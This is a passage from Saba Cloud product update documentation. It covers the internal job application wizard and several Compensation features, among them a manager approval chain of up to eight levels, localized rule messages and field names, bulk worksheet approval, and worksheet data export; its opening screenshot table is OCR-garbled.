| Passport Number: 78900<br>US VISA Number: HT970<br>Date of Marriage: 29/12/16<br>ExCustom_NM: 7<br>WORK REFERENCE<br>prose@saba.com<br>EMPLOYMENT HISTORY<br>NA. • V Unknown • Howard (Jan 1997)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position<br>NA. • V Unknown • Hochman (Jan 1995)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position<br>NA. • V Unknown • Hochman (Jan 1995)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position<br>NA. • V Washington (Jan 1993)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | )ETAILS                                                                                                    | TIONAL DI                                                                  | ADDI                                             |
| US VISA NUMDEF: H1970<br>Date of Marriage: 29/12/16<br>ExCustom_NM: 7<br>WORK REFERENCE<br>Prose@saba.com<br>EMPLOYMENT HISTORY<br>NA. • Unknown ><br>Howard (Jan 1997)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position<br>NA. • Unknown ><br>Hochman (Jan 1995)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position<br>NA. • Unknown ><br>Hochman (Jan 1995)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | er: 78900                                                                                                    | port Numbe                                                                 | Passp                                            |
| ExCustom_NM: 7  WORK REFERENCE  MA.  Unknown Howard (Jan 1997) Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position  NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Unknown NA.  Vashington (Jan 1993) Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | er: HT970                                                                                                    | SA Number                                                                  |                                                  |
| WORK REFERENCE         prose@saba.com         EMPLOYMENT HISTORY         NA.       Unknown         Howard (Jan 1997)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Hochman (Jan 1995)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Work associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | e: 29/12/16                                                                                                    | of Marriage                                                                | Date o                                           |
| WORK REFERENCE         prose@saba.com         EMPLOYMENT HISTORY         NA.           NA.           NA.           NA.           NA.           NA.           NA.           Vinknown           Hochman (Jan 1997)          Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position          NA.           Vinknown           Hochman (Jan 1995)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position          NA.           Washington (Jan 1993)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | 7                                                                                                    | stom_NM:                                                                   | Excus                                            |
|                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | ENCE                                                                                                    | K REFERE                                                                   | WOR                                              |
| NA.       Inknown         Howard (Jan 1997)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Washington (Jan 1993)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | i.com                                                                                                    | ose@saba.                                                                  | 🦂 pro                                            |
| NA.       Inknown         Howard (Jan 1997)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Washington (Jan 1993)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            |                                                  |
| NA.       Unknown         Howard (Jan 1997)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Washington (Jan 1993)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    | T HISTORY                                                                                                    | LOYMENT                                                                    | EMPL                                             |
| NA.       Unknown         Howard (Jan 1997)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       Unknown         Washington (Jan 1993)       Washington (Jan 1993)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            |                                                  |
| NA.       •       Unknown       >         Howard (Jan 1997)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       •       Unknown         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       •       Unknown         Washington (Jan 1993)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            | _                                                |
| Howard (Jan 1997)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.         Unknown         Hochman (Jan 1995)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.         Value         Washington (Jan 1993)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         | >                                                                                                    | Unknown                                                                                                    | • <                                                                        | NA.                                              |
| NA.     Unknown       Hochman (Jan 1995)     Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position       NA.     Unknown       Washington (Jan 1993)     Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   | ounsel position                                                                                                    | or appropriate                                                          | 997)<br>ate General Counsel                                                                                | Howard (Jan 1                                                                                                    |                                                                            |                                                  |
| NA.       •       Unknown         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       •       Unknown         Washington (Jan 1993)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   | ounserposition                                                                                                    | or appropriate                                                          | ate General Courser                                                                                        | Obtain Associa                                                                                                    |                                                                            |                                                  |
| NA.       •       Unknown       •         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       •       Unknown         Washington (Jan 1993)       •         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            |                                                  |
| NA.       •       Unknown         Washington (Jan 1993)       •         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         | >                                                                                                    | Unknown                                                                                                    | • • <                                                                      | NA.                                              |
| NA.       •       Unknown         Washington (Jan 1993)       •         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         | 1995)                                                                                                    | Hochman (Jan                                                                                                    |                                                                            |                                                  |
| NA. • Unknown • Washington (Jan 1993)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   | ounsel position                                                                                                    | or appropriate                                                          | ate General Counsel                                                                                        | Obtain Associa                                                                                                    |                                                                            |                                                  |
| NA. • Unknown<br>Washington (Jan 1993)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            |                                                  |
| NA. • Unknown • • • • • • • • • • • • • • • • • • •                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    | , I                                                                        | _                                                |
| Washington (Jan 1993)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         | <b>&gt;</b>                                                                                                | Unknown                                                                                                    |                                                                            | NA.                                              |
|                                                                                                    |   | ounsel position                                                                                                    | or appropriate                                                          | an 1993)<br>ate General Counsel                                                                            | Washington (Ja<br>Obtain Associa                                                                                      |                                                                            |                                                  |
|                                                                                                    |   |                                                                                                    | a appropriate                                                           |                                                                                                    |                                                                                                    |                                                                            |                                                  |
|                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            |                                                  |
|                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                            |                                                  |

Figure 208: Step 4 of job application wizard

8. Preview the added information and then click **Submit Application** to apply for the job. If you wish to update any information, click **Edit**.

You can then navigate to **People** > **JOBS** > **My Job Applications** portlet to check the progress on your job applications.

The recruiting admin and hiring team members can now view the internal profile of the employee and see his/hers impressions, aspirations, reporting manager, and other important profile details. Once the internal candidate applies for the job, the recruiting admin and hiring team member can navigate to **Hiring Team** view > **View candidate details** link > **Profile** tab > **View Employee Profile** link and view the internal employee's profile details.

|          | Pat Rose                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
|          | 26/04/16 2:23 PM 🛛 Via Career Site 🛛 🕲 🗟                                                                                                    |
|          | Pat Rose Offer Made                                                                                                    |
|          | More •                                                                                                    |
| Pat Poso | Resume view Profile Timeline Comments Background checks                                                                                                    |
| Pat Rose | Pat Rose PERSONAL INFORMATION PUne, Maharashtra, 411016 India O2066427257 Marking MPalgadkar@Saba.com Date of birth: 29-12-2016 Person Legal ID / SN: id450 Salary requested: 7900 |
|          | Salary requested currency_vks: US Dollars                                                                                                    |

Figure 209: View internal employee's profile

| Pat Rose             |                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
|                      | ● Pat Rose<br>Customer Service Rep<br>Sales<br>ADD1, ADD2<br>Pune, Maharashtra 411016<br>Local Time: 9:43 AM Asia/Calcutta<br>E-mail MPalgadkar@Saba.com<br>Work Phone 3731756<br>Manager reeta wani |
| PQ 98                | Tags: Assessment, Benefits, PBA<br>Folders:                                                                                                    |
| Share                | →Activity Stream                                                                                                    |
| Bookmark             | Recent Updates Comment wall Learning Activity                                                                                                    |
| 🛃 Plan               |                                                                                                    |
| Activity             | Pat Rose contributed Xmas to Our Company                                                                                                    |
| Profile              | This week, 03/01/17 7:58 PM • Comment                                                                                                    |
| 💼 Career Planning    |                                                                                                    |
| 💞 Expertise          | Pat Rose contributed SabaPNG to Que Company                                                                                                    |
| 🎓 Completed Learning | This week 02/01/17 7:56 PM . Comment                                                                                                    |
| Order History        |                                                                                                    |

Figure 210: Internal employee's profile

Use case

The internal employees can now review their profile before submission and also their life got easy as some of their information is pulled directly from LinkedIn.

# Chapter 11

# Compensation

#### **Topics:**

- Approval chain includes managers upto 8 levels in the hierarchy
- Compa-ratio slider UI improvements
- Localization provided for custom messages for hard rule and soft rule
- Localization support for custom Library Field names
- Bulk approval of worksheets by managers and approvers
- Export worksheet data with comments from the Compensation Plan Cycle page
- Enhanced worksheet capability to allow compensation allocations to many employees at a time by a single manager
- Changes to the check data step
- Define rounding at attribute level in worksheet and import formulas

# Approval chain includes managers upto 8 levels in the hierarchy

#### How did it work?

In the past, Compensation only included support for adding a first level manager, 2nd and 3rd level managers in the approval widget. In some organizations, a broader level of hierarchy may be in place and therefore may need to include all managers in the approval process.

#### How does it work now?

In this update, this has been addressed. Compensation approval chain will include managers starting from the first level up to 8 levels. (counting up from the lowest to the highest in the hierarchy).

So the Manager who owns the worksheet submits it for approval to his immediate Manager (level 1); after his approval the worksheet moves to 2nd Level manager, 3rd level and so on - up to 8th level manager.



#### Figure 211: Approval Flow

Note: This sequence is exactly reversed in direction during Budget Distribution where the counting is handled top down.

The approval process uses the Managers defined when Plan Cycle is activated. The managers defined are line managers, if line management was selected on Budget Distribution step, or custom managers, if custom hierarchy was selected on Budget Distribution step.

To select a Manager from the hierarchy:

Navigate to:

- 1. Compensation>Admin>Plan cycles>Search for the plan>Select View Plan Details.
- 2. Click on Plan Approval from the navigation pane on the left.
- 3. Click on Add Sequential Approver to launch the list of available options.

**4.** Select your list of approvers from the displayed list of Managers (Manager, 2nd level manager to 8th level manager), Compensation Administrator or a Specific Individual as shown in the figure below:

| PH 2016 09 | 9 28 Plan Cycle 2                                                                                                    |  |
|------------|----------------------------------------------------------------------------------------------------|--|
| PH 2016 09 | 9 28 Plan Cycle 2<br>oval process<br>Add Sequential Approver 2<br>O Manager<br>O 2nd Level Manager<br>O 3rd Level Manager<br>O 4th Level Manager<br>O 5th Level Manager<br>O 6th Level Manager<br>O 7th Level Manager<br>O 8th Level Manager<br>O 8th Level Manager<br>O 8th Level Manager<br>O 8th Level Manager |  |
|            | Specific Individual: Type to search Cancel Select                                                                                                    |  |

Figure 212: Approval chain

When the worksheet is activated, the approver at the first step in the approval chain will see the worksheet in **Needs Your Approval** status after the worksheet is submitted for approval. After the approver at the first step in the approval chain approves, the approver at the second step will see the worksheet with Needs **Your Approval** status, and so on. Once all Approvers have given their approval, the Worksheet status will be changed to **Approved** status. If an Approver rejects, the worksheet will be moved back to the direct Manager of the employee.



- Compensation Admin can approve on behalf of any assigned approver.
- In cases where there are more than eight levels of managers in the hierarchy, the approval process will only be moved up to 8 levels as supported by Saba Cloud.

- In the case of terminated managers the worksheet will be moved to the next level manager in the hierarchy.
- If a manager is missing at a certain level, then there cannot be any managers at the next higher level. For example, if Person A is 3 levels below the CEO in the hierarchy, the CEO would be Person A's 3rd level manager, and Person A would not have a 4th level manager. Since the 4th level manager is missing, then Person A would not have 5th, 6th, 7th, or 8th level managers either.
- All approval relationships (e.g., Manager, 2nd Level Manager, etc.) will resolve based on either the line manager hierarchy in the snapshot, or based on the custom manager hierarchy in the snapshot, depending on whether the plan cycle uses line manager hierarchy or custom manager hierarchy.

Use case

Saba Cloud Compensation module can now support up to 8 levels in manager hierarchy for the approval process.

### **Compa-ratio slider UI improvements**

#### How did it work?

The Comp wizard calculate budget strategy uses three UI controls to define the budget. Changing any one of the three controls affects the other two. The slider provides one of these controls to the user by allowing the Admin to choose a compa-ratio with a slider control, but the resolution is limited. This behavior resulted in some usability issues when mixing use of the three UI controls.

How does it work now?

In this update, certain modifications has been implemented to address UI issues and to display accurate budget calculations.

• The slider shows the compa-ratio above the slider control with no decimal digits. (Compa-ratio is only calculated as an integer with zero decimal digits).

| Average compa-ratio |  |
|---------------------|--|
| 110                 |  |

- The slider range can be only between 80 and 120.
- If the compa-ratio implied by a target increase % exceeds this range, then the compa-ratio will show above the slider button, with the button at the far left or far right of the slider. Negative budgets are not permitted.

Use case

Existing Compa-ratio slider UI has been modified to provide more accurate compa-ratio values and budget calculations.

# Localization provided for custom messages for hard rule and soft rule

#### How did it work?

Saba Cloud did not provide the ability to translate hard rule and soft rule messages for other locales.

#### How does it work now?

Administrators are now able to provide their own translations for the warning messages of their custom rules.

To create a custom message for a hard rule or a soft rule in your locale:

#### Navigate to Compensation>Configuration> Library Fields

- 1. Create a new Library field that has a Hard Rule or a Soft Rule and save.
- 2. Click on Edit to launch the Edit screen and click on the Globe icon.
- 3. In the Translate Library Field screen, select the locale in which you want the message to display.
- 4. In the Message box enter the message that you want to display when the calculations violate the rule specifications, in your preferred locale.
- 5. Click on Save.

| Compensation Home<br>Plan Cycles                                                                                                    | Set up the Library                                                 | Fields                                                                                                    |            |   |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|---|---|
| C Edit field                                                                                                    | Translate Library                                                  | Field                                                                                                    |            | × |   |
| Field Detail Display Name:* Field Name:* Category:* Data Source:* Description: Data Type:* Include in Category Total: Is Pick List: Editable: | Locale:<br>Display Name:*<br>Description:<br>Soft Rule<br>Message: | Nederlands (Dutch)<br>Bibliotheek Veld 10<br>Bibliotheek Veld 10 Beschrijving<br>Het bedrag hoger is dan de waarde |            |   | • |
| Formula - Worksheet                                                                                                    | Form<br>Hard Rule<br>Message:                                      | Het bedrag hoger is dan de waarde                                                                                  | Cancel Sav |   |   |

#### Figure 213: Hard Rule and Soft Rule warning messages in custom locale

The warning message that you created in your locale is saved in the system. During budget allocation and calculations stage, if the hard rule condition or the soft rule condition is violated, the warning message in the locale you created will display.

|             | x G Erweiterte Suche | Suche löschen                 |                                 |                        |                    |                      |                         |
|-------------|----------------------|-------------------------------|---------------------------------|------------------------|--------------------|----------------------|-------------------------|
|             |                      | 4.999,9<br>ZUGEWESE<br>Warnun | 8<br>NES Zuce                   | 0<br>ordnetes Guthaber | 4.9<br>Verfüchar   | 99,98<br>es Guthaben |                         |
| Mitarbeiter | Währung              | Perso                         | Soft Rule<br>Sind Sie sicher, d | lass Sie erhöhen wo    | ollen geater als 5 | se Salary -<br>rease | Base Sala<br>Increase 9 |
| Aaron Good  |                      | 0020                          |                                 | L                      |                    | 10                   |                         |
| Karen Tsou  |                      |                               |                                 |                        |                    |                      |                         |
| Matt Banks  |                      |                               |                                 |                        |                    |                      |                         |
|             |                      |                               |                                 |                        |                    |                      |                         |

Figure 214: Warning message display in the locale specified

Use case

Saba Cloud now enables managers and employees to see translations of custom-defined warning messages, when worksheet rules are violated.

# **Localization support for custom Library Field names**

How did it work?

N/A

How does it work now?

Saba Cloud provides localization support for custom library field display names and descriptions in a user's locale(s) other than English. Managers and employees can provide translations for library fields and descriptions in their locale(s), if that locale is supported by Saba Cloud.

When you create a new library field, you can now enter the field Display Name in either English or other locale. That means, you can enter either the Alphanumeric characters (A-Z or a-z, 0-9) or names with any other character. However, due to technical reasons, the Field Name has to be entered using only the Alphanumeric letters. (A-Z or a-z and 0-9); it will not be auto-generated based on the Display Name.

Note: Field name will be auto-generated based on Display Name if display name contains only alphanumeric characters. But if Display Name contains characters outside of A-Z, a-z, 0-9, then Field Name becomes editable and is not auto-generated.

To create a New Library Field:

- 1. Navigate to Compensation>Configuration>Library Fields>Add a new field
- 2. In the Add a new field screen, enter the **Display Name** in the locale you want. (you can use any character)
- 3. In the Field Name space, enter a name using the Alphanumeric characters only. (A-Z, a-z, 0-9).

Note: This step is necessary only if the Display Name contains one or more characters outside of A-Z, a-z, or 0-9.

4. Fill in/select the other fields as appropriate and click on Save.

The Library field is saved with the Display name and Field name that you provided.

| Add a new field                                   |                                  | ×        |
|---------------------------------------------------|----------------------------------|----------|
| Field Detail                                      |                                  |          |
| Display Name:*                                    | ライブラリフィールド2                      |          |
| Field Name:*                                      | X LibraryField2                  |          |
| Category:*                                        | BASE V Debit from Budget:        |          |
| Data Source:*                                     | PH Source v Add New Data Source  |          |
| Description:                                      | ライブラリのフィールドの収益                   |          |
| Data Type:*                                       | Number                           |          |
| Include in Category Total:                        | 2                                |          |
| Is Pick List:                                     |                                  |          |
| Editable:                                         |                                  |          |
| Formula/Rules     Formula - Worksheet     Formula | ula - Import Soft Rule Hard Rule | • Cancel |

#### Figure 215: Library Display name in Japanese

In addition to the above option, you can now save the Library Field with Display Name in as many locales as you need.

To specify the display name and description in different locales, click on the **Edit** icon for the library field that you are localizing.

The Edit field screen launches with a Globe icon.

Click on the Globe icon.

Select the locale name and enter the Display Name and Description Field in the locale you selected.

| Set up the L | ibrary Fields     |                               |        |      |   |
|--------------|-------------------|-------------------------------|--------|------|---|
|              | Translate Library | Field                         |        | ×    |   |
|              | Locale:           | Nederlands (Dutch)            | × Q ×  |      | ) |
|              | Display Name:*    | bibliotheek Veld              |        |      |   |
| 図書館          | Description:      | Bibliotheek ∨eld Beschrijving |        |      |   |
| RASE         |                   | L]                            |        |      |   |
| DataS        |                   |                               |        |      |   |
|              |                   |                               |        |      |   |
|              |                   |                               |        |      |   |
| Numbe        |                   |                               | Cancel | Save |   |
|              |                   |                               |        | _    |   |
|              |                   |                               |        |      |   |
|              |                   |                               |        |      |   |
|              |                   |                               |        |      |   |

#### Figure 216: Set Display name to Dutch

You can select and set the Display name and description to as many locales as you need.

The Library field will be saved in the system with the Display names and description in the languages that you provided.

| Ad   | imin Home People HR                                                            | Social | Meetings                                                        | Compensation                          | Instr       | uctor       | Learning                 | Ecommerce   | Performance | Pulse 360 | Recruiting |
|------|--------------------------------------------------------------------------------|--------|-----------------------------------------------------------------|---------------------------------------|-------------|-------------|--------------------------|-------------|-------------|-----------|------------|
| Comp |                                                                                | Set u  | p the Lib                                                       | ary Fields                            |             |             |                          |             |             |           |            |
| A 1  | dd a new field                                                                 |        |                                                                 |                                       |             |             |                          |             |             |           |            |
| M    | Field Detail Display Name:* Field Name:* Category:* Data Source:* Description: | [      | bibliotheek<br>X bibliothee<br>BASE<br>PH Source<br>Bibliotheek | Field<br>ekField<br>vVeldomschrijving | <b>&gt;</b> | Debi<br>Add | from Budge<br>New Data S | e:<br>ource | V           |           |            |
|      | Data Type:*<br>Include In Category Total<br>Is Pick List:<br>Editable:         | :      | Number                                                          | ۷                                     |             |             |                          |             |             |           |            |

#### Figure 217: Library field Display Name in Dutch

**Note:** Users can provide translations for library field display names at the global level only. That means, translations for display names cannot be specified when you edit a library field on a particular plan cycle worksheet.

Field display names and descriptions support UTF8 characters, but field names are restricted to ASCII letters and digits.

#### Use case

This story enables compensation administrators, managers and employees to see library field display names and descriptions in their own locale.

### Bulk approval of worksheets by managers and approvers

#### How did it work?

A manager in the approval chain and the Compensation Admin need the ability to select multiple worksheets needing approval and approve them as a set using the existing **Approve Selected** mechanism. Managers in the approval chain, HRBP, or Compensation Admins may want to approve multiple worksheets quickly, or even to reject several at a time by returning chosen worksheets to managers for further editing of allocations. Previously, HRBP and Compensation Admins could not approve multiple worksheets simultaneously.

#### How does it work now?

Starting with this release, Managers, Compensation Administrators and HRBPs can use the same Bulk Approval process to select several worksheets at a time and approve them simultaneously. The check boxes and links to bulk approve or bulk return only appear when using either the **Needs Your Approval** or **Awaiting Approval** filter options, but Managers without HRBP or Comp Admin privileges may only use the bulk actions for **Needs Your Approval** worksheets. If multiple options are selected by the filter, then the check boxes to select multiple worksheets will not appear.

#### **Bulk Approval by Managers**

• As a manager who needs to approve or reject, navigate to:

My Team > Compensation > Compensation Plans, and filter by Status = Needs Your Approval.

Or launch a manager's worksheet, go to the Budget View to view other managers' worksheets for the same plan cycle, and filter by Status = **Needs Your Approval**. Select the worksheets that you want to approve or reject, and then click on either **Approve Selected** or **Return to Manager**.

#### **Bulk Approval by Comp Admins and HRBPs**

• As a compensation administrator or HRBP who needs to approve or reject a plan, navigate to:

Admin > Compensation > Plan Cycles > Allocated Plan Cycles, and filter by Status = Needs Your Approval or by Status = Awaiting Approval.

Or launch a manager's worksheet, go to the **Budget View** to view other managers' worksheets for the same plan cycle, and filter by Status = **Needs Your Approval** or by Status = **Awaiting Approval**. Select the worksheets that you want to approve or reject, and then click on either **Approve Selected** or **Return to Manager**.

If the Compensation Admin or HRBP clicks **Return to Manager**, then the worksheet is sent back to the original manager who had made allocations and submitted the worksheet.

| PH 2016 12 05 Works           | sheet Im     | port Test |           |           |                   |             |                   |        |
|-------------------------------|--------------|-----------|-----------|-----------|-------------------|-------------|-------------------|--------|
| Budget 👻 Te                   | eam of Top M | lanager   |           |           |                   |             |                   |        |
| 🖛 Back 🞯 Approve Selected     | 🗙 Return f   | o Manager |           |           |                   |             |                   |        |
| Hide filters 💌                |              |           |           |           |                   |             |                   |        |
| Status                        |              |           |           |           |                   |             |                   |        |
| Awaiting Approval 💌           |              |           |           |           |                   |             |                   |        |
|                               |              |           |           |           |                   |             |                   |        |
| Apply filters Clear filters   |              |           |           |           |                   |             |                   |        |
| Manager                       | Currency     | Assigned  | Allocated | Available | Status            | Due Date    | Progress          |        |
| GM, EMEA Sales                | USD          | 7,169.00  | 0.00      | 7,169.00  | Awaiting Approval | 21-MAY-2017 | Awaiting Approval | Launch |
| Pat Rose<br>President and CEO | USD          | 7,615.00  | 0.00      | 7,615.00  | Awaiting Approval | 21-MAY-2017 | Awaiting Approval | Launch |
| Aaron Good<br>CHRO1234        | USD          | 4,000.00  | 0.00      | 4,000.00  | Awaiting Approval | 21-MAY-2017 | Awaiting Approval | Launch |
| Displaying 1 to 3 of 3        |              |           |           |           |                   |             |                   |        |

#### Figure 218: Budget view of the worksheet

When filtering the worksheets by the **Needs Your Approval** status, the only worksheets displayed are those that have been submitted for approval, where the logged-in user is the current approver in the approval chain.

#### Mote:

- When choosing Bulk approval, manager, approver, compensation administrator, and HRBP can select worksheets across multiple pages to approve.
- Managers cannot bulk approve on behalf of their own subordinate managers.
- HRBP can use bulk approve/return to manager, only if the HRBP has privileges to approve or reject the selected manager's worksheet, based on the HRBP criteria.
- Worksheets having parallel or alternate approvers cannot be simultaneously approved. Manually approve the worksheets, one at a time.

#### Use case

Managers, Compensation Administrators and HRBPs can select several worksheets at a time and approve them simultaneously using the same Bulk Approval process. This will enable them to handle and process multiple worksheets more efficiently in less time.

## Export worksheet data with comments from the Compensation Plan Cycle page

#### How did it work?

In the past updates, Compensation Administrators could only export data for one manager's worksheet at a time.

#### How does it work now?

In this update, the worksheet data for all employees who are eligible for a specific Plan cycle can be exported. The exported file will display all Comments entered for a particular employee and the data from the hidden fields as well.

To export worksheet data:

- 1. Navigate to Admin>Compensation>Plan Cycles>All Plan Cycles
- 2. Search and select the specific plan cycle for which you want to export worksheet data.
- 3. From the Actions list, click on Export Worksheet Data Link.

| an i fan Oyclea                                    | 6  |                  |                          |                        | 0                                                                                                    |
|----------------------------------------------------|----|------------------|--------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| Name                                               |    |                  | Start Date               | >=                     |                                                                                                    |
| End Date <=                                        |    |                  | Allocation               | Due Date >=            |                                                                                                    |
| Approval Due Date <=                               |    |                  | Allocation               | Start Date >=          |                                                                                                    |
| Allocation End Date <=                             |    |                  | Domain                   |                        | Q. C                                                                                                    |
|                                                    |    |                  |                          |                        | Search                                                                                                    |
| Compensation Plan Cyc                              | le | Status           | Start Date               | End Date               | Add a New Plan Cycle   Print   Expor                                                                                                    |
| Compensation Plan Cyc<br>Name<br>MK Plan Base Stip | le | Status<br>Active | Start Date<br>01/01/2016 | End Date<br>12/31/2016 | Add a New Plan Cycle   Print   Expor<br>Actions<br>View Plan Cycle<br>Add New Employee<br>Remove Employee<br>Complete Plan Cycle<br>Cancel Plan Cycle<br>Export Worksheet Data |

A .csv file containing compensation data for all employees for that Plan cycle including hidden fields and the Comments field will launch. Each cell in the **Comments** column will show all the comments for an employee in that plan cycle in the following format and each comment separated by a vertical bar.

Comment: <comment text> Date: <date> Entered By: <name> |

Export worksheet data option is available for all statuses of the Compensation plan and it may be a good practice to exercise this option before activating a plan to make sure all essential and accurate data has been added.

Note: The Export Worksheet Data link is available for draft plan cycles only after Check Data has been run at least once and the data won't be updated until Check Data is run again or the Plan has been Activated.

#### Use case

Compensation Administrators can now Export data for all employees associated with a Plan Cycle including data from the hidden fields and all comments entered against individuals.

# Enhanced worksheet capability to allow compensation allocations to many employees at a time by a single manager

#### How did it work?

Until this update, Individual worksheets could only support a limited number of employees at a time for compensation allocations by a manager.

How does it work now?

Starting from this update, individual worksheets can support a large number of employees, allowing a single manager to make compensation allocations for many employees at a time.

Use case

A single Compensation Manager can make budget allocations for many employees on a single worksheet.

### Changes to the check data step

#### How did it work?

Until this update, the Check Data step did not provide any warning if an eligible employee's currency is not defined in Plan Cycle's exchange batch.

#### How does it work now?

